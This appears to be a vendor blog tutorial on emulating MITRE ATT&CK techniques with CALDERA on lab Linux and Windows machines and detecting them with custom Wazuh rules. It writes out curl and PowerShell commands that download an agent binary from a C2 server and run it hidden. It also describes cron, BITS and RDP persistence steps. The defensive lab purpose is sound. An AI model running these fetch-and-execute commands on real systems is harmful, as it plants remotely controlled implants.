Introduction
Adversary emulation plays an important role in identifying the Tactics, Techniques, and Procedures (TTP) used by threat actors. CALDERA™ is a cybersecurity framework developed by MITRE, which allows cyber security teams to test their defenses.
This article details how to emulate attacks on Linux and Windows endpoints with CALDERA and how to detect these activities with Wazuh. It demonstrates the out-of-the-box detection capabilities of Wazuh, and how these can be extended by writing custom detection rules.
Techniques
As an example for this blog post, we will emulate the following attack techniques using CALDERA. These techniques are emulated on Linux and Windows endpoints.
Linux endpoint
We will emulate three MITRE techniques on the Linux endpoint. These techniques are:
T1136.001 Create Account: Local Account
This attack emulation creates a new user in Linux. Adversaries may create a local account to maintain access to victim systems.
T1531 Account Access Removal
This attack deletes a local account from the Linux endpoint. Adversaries may interrupt the availability of system and network resources by deleting legitimate users.
T1053.003 Scheduled Task/Job: Cron
This attack replaces the content of crontab with malicious commands. Adversaries may abuse the cron utility for persistence. This allows them to initiate recurring execution of malicious code.
Windows endpoint
We will emulate three MITRE techniques on the Windows endpoint. These techniques are:
T1197 BITS Jobs
This attack emulates an adversary leveraging bitsadmin.exe to download and execute a payload. Adversaries may use Background Intelligent Transfer Service (BITS) jobs to persistently execute or clean up malicious payloads.
T1040 Network Sniffing
This attack performs a packet capture using the Windows command prompt. This will require a host that has Wireshark/Tshark installed. Adversaries may sniff network traffic to capture information about an environment, this can include credentials passed over the network in plain text.
T1021.001 Remote Services: Remote Desktop Protocol
This attack will change the Windows RDP port (TCP 3389) to another port using command prompt. Remote desktop is a feature found in most operating systems. Adversaries can use this to log into an interactive session with a system desktop graphical user interface on a remote system.
Setting up the lab
This section describes how the CALDERA server is set up. It also describes how the Linux and Windows endpoints running the Wazuh agent are connected to CALDERA. Due to the nature of the attacks, we recommend using disposable virtual machines.
Caldera server
Requirements:
- Linux or macOS operating system
- Python 3.7+ (with pip3)
- Hardware: 8GB+ RAM and 2+ CPUs
Caldera is installed on an Ubuntu 20.04 endpoint with the following steps:
1. Clone the CALDERA repository and navigate to the folder
git clone https://github.com/mitre/caldera.git --recursive
cd caldera
2. Install pip3 on the Ubuntu 20.04 endpoint
apt install python3-pip
3. Install the pip requirement for CALDERA
pip3 install -r requirements.txt
4. Start the CALDERA server
python3 server.py --insecure
Upon successful startup, login to http://localhost:8888 using the default credentials red/admin.
If the installation is successful, we can login to the CALDERA UI as seen in the image below.
Wazuh server
The Wazuh server is in charge of analyzing the data received from the Wazuh agents, triggering alerts when threats or anomalies are detected. The installation guide can be found here.
Linux endpoint with Wazuh agent
Install and enroll the Wazuh agent on the Linux sandbox. This ensures the logs from the endpoint are being sent to the Wazuh server.
Windows endpoint with Wazuh agent
Install and enroll the Wazuh agent on the Windows sandbox. This ensures the logs generated by the endpoint are being sent to the Wazuh server.
Download sysmon from the Microsoft Sysinternals page and install it on the windows endpoint, using the configuration file sysmonconfig.xml. This configuration file will enrich the Sysmon rules with MITRE attack techniques.
The following command installs Sysmon with the downloaded configuration file using PowerShell (admin):
sysmon.exe -accepteula -i sysmonconfig.xml
We configure the agent to capture Sysmon events by adding the following settings to the agent configuration file in "C:\Program Files (x86)\ossec-agent\ossec.conf"
<localfile>
  <location>Microsoft-Windows-Sysmon/Operational</location>
  <log_format>eventchannel</log_format>
</localfile>
To apply the changes, restart the agent by running the following PowerShell command as an administrator:
Restart-Service -Name wazuh
Attack emulation with CALDERA
The following section details how we configure the CALDERA server and how we carry out the attack emulation with it.
Connecting agents to CALDERA
CALDERA utilizes a client-server system. Therefore, the CALDERA server has to communicate with the CALDERA agents. In this case, the agents are the Windows and Linux endpoints. We connect the CALDERA agents to the CALDERA server using the following steps:

- Navigate to the agents tab in CALDERA.
- Click on deploy an agent, we use the default agent named sandcat.
- Ensure that the
app.contact.httpoption matches the CALDERA server URL - For this blog post, we will change
agents.implant_nameto caldera. - Choose the O.S to be connected and copy the connection command. As an example, the Linux O.S was selected in the image below.
Linux endpoint
On a Linux terminal with root access, we paste the command to connect CALDERA
# server="http://192.168.1.134:8888";
curl -s -X POST -H "file:sandcat.go" -H "platform:linux" $server/file/download > caldera;
chmod +x caldera;
./caldera -server $server -group red -v
If it is successful, we have an output seen below.
Starting sandcat in verbose mode.
[*] No tunnel protocol specified. Skipping tunnel setup.
[*] Attempting to set channel HTTP
Beacon API=/beacon
[*] Set communication channel to HTTP
initial delay=0
server=http://192.168.1.134:8888
upstream dest addr=http://192.168.1.134:8888
group=red
privilege=Elevated
allow local p2p receivers=false
beacon channel=HTTP
available data encoders=base64, plain-text
[+] Beacon (HTTP): ALIVE
[*] Running instruction d20ea313-ed02-4f16-b8db-5831328503a7
[*] Submitting results for link d20ea313-ed02-4f16-b8db-5831328503a7 via C2 channel HTTP
[+] Beacon (HTTP): ALIVE

We also confirm on the CALDERA server that the connection was successful on the agents section of CALDERA. This is seen below
Windows endpoint
On the Windows Powershell (Admin), we paste the command:
# $server="http://192.168.1.134:8888";
$url="$server/file/download";
$wc=New-Object System.Net.WebClient;
$wc.Headers.add("platform","windows");
$wc.Headers.add("file","sandcat.go");
$data=$wc.DownloadData($url);
$name=$wc.ResponseHeaders["Content-Disposition"].Substring($wc.ResponseHeaders["Content-Disposition"].IndexOf("filename=")+9).Replace("`"","");
get-process | ? {$_.modules.filename -like "C:\Users\Public\$name.exe"} | stop-process -f;
rm -force "C:\Users\Public\$name.exe" -ea ignore;
[io.file]::WriteAllBytes("C:\Users\Public\$name.exe",$data) | Out-Null;
Start-Process -FilePath C:\Users\Public\$name.exe -ArgumentList "-server $server -group red" -WindowStyle hidden;
If successful, we have this output from PowerShell:
PS C:\Windows\system32> $server="http://192.168.1.134:8888";
PS C:\Windows\system32> $url="$server/file/download";
PS C:\Windows\system32> $wc=New-Object System.Net.WebClient;
PS C:\Windows\system32> $wc.Headers.add("platform","windows");
PS C:\Windows\system32> $wc.Headers.add("file","sandcat.go");
PS C:\Windows\system32> $data=$wc.DownloadData($url);
PS C:\Windows\system32> $name=$wc.ResponseHeaders["Content-Disposition"].Substring($wc.ResponseHeaders["Content-Disposition"].IndexOf("filename=")+9).Replace("`"","");
PS C:\Windows\system32> get-process | ? {$_.modules.filename -like "C:\Users\Public\$name.exe"} | stop-process -f;
PS C:\Windows\system32> rm -force "C:\Users\Public\$name.exe" -ea ignore;
PS C:\Windows\system32> [io.file]::WriteAllBytes("C:\Users\Public\$name.exe",$data) | Out-Null;
PS C:\Windows\system32> Start-Process -FilePath C:\Users\Public\$name.exe -ArgumentList "-server $server -group red" -WindowStyle hidden;
PS C:\Windows\system32>

We also confirm on the agents tab in CALDERA as seen in the image below. This shows both the Linux and Windows agents have successfully connected to the CALDERA server.
Setup adversary profiles with MITRE techniques
This section describes how we create adversary profiles. It also explains how the MITRE techniques emulated for each O.S are added to each adversary profile.
Linux endpoint
From the CALDERA server URL, navigate to the adversary section and create an adversary profile. For this blog post, we create an adversary profile named Linux-Adv-Profile. For easy identification of this profile, we add the description Linux MITRE techniques.

After creating the profile, proceed to add the MITRE techniques using the Add Ability feature of CALDERA. We add two out of the three Linux techniques here, T1531 is excluded as this will be run when CALDERA cleans up T1136.001. We click on Save Profile to save the abilities to the profile.
Windows endpoint
From the CALDERA server URL, we navigate to the adversary section and create an adversary profile. We create an adversary profile named Windows-Adv-Profile. For easy identification of this profile, we add the description Windows MITRE techniques.

After creating the profile, we add the MITRE techniques using the Add Ability feature of CALDERA. We add the three techniques to be emulated and these can be seen in the image below. Click on Save Profile to save the abilities to the profile.
Run operations for the two adversarial profiles created
To run the attack against the endpoints, we follow these steps:
- Navigate to the operations section and create a new operation.
- Add a new operation name and select either of the two adversary profiles.
- Select Linux adversary profile for Linux endpoints, or Windows adversary profile for Windows endpoint.
- Click on start to run the attack, upon completion we click on stop to begin the cleanup process.

The image below shows the attack was carried out against the Linux agent:

The image below shows the attack was carried out against the Windows agent:
Detection using Wazuh
The attacks against the Linux agent are detected using the default out-of-the-box set of rules used for threat detection. This ruleset is continuously updated thanks to the work of our contributors and developers.
However, users can easily create additional rules for ingesting and processing new log sources. As an example for this blog post, we will write a custom rule to detect these techniques on the Windows agent.
The following rules are added to the /var/ossec/etc/rules/local_rules.xml file on the Wazuh server.
<group name="windows">

  <rule id="180001" level="8" ignore="120">
    <if_group>windows</if_group>
    <match>bitsadmin.exe /transfer /Download /priority Foreground</match>
    <description>Suspicious download and execution with BITS job  on $(win.system.computer)</description>
    <mitre>
      <id>T1197</id>
    </mitre>
  </rule>

  <rule id="180002" level="8" ignore="120">
    <if_group>windows</if_group>
    <match type="pcre2">(?i)(tshark|wireshark)</match>
    <description>Network sniffing tool discovered on $(win.system.computer)</description>
    <mitre>
      <id>T1040</id>
    </mitre>
  </rule>

  <rule id="180003" level="8" ignore="120">
    <if_group>windows</if_group>
    <field name="win.eventdata.commandline" type="pcre2" > reg add \\\"HKLM\\\\System\\\\CurrentControlSet\\\\Control\\\\Terminal Server\\\\WinStations\\\\RDP-Tcp\\\" /v PortNumber /t REG_DWORD *</field>
    <description>RDP port has been changed on $(win.system.computer)</description>
    <mitre>
      <id>T1021.001</id>
    </mitre>
  </rule>

</group>
We restart the Wazuh server so it starts using the new rules:
systemctl restart wazuh-manager
Finally, the adversary emulation is repeated by running a new operation with the Windows-Adv-Profile adversary profile. This way, we test the new detection rules and see the alerts generated by Wazuh.

Result
The emulated adversary techniques triggered alerts on the Wazuh dashboard. The screenshots below show Wazuh detecting the attacks executed on both Linux and Windows endpoints.
Conclusion
This blog post demonstrates how to emulate known adversary behavior using CALDERA. This ensures that deployed security controls can effectively detect threats. We used both out-of-the-box and custom Wazuh detection rules to show how adversary activities can be detected on the Wazuh platform.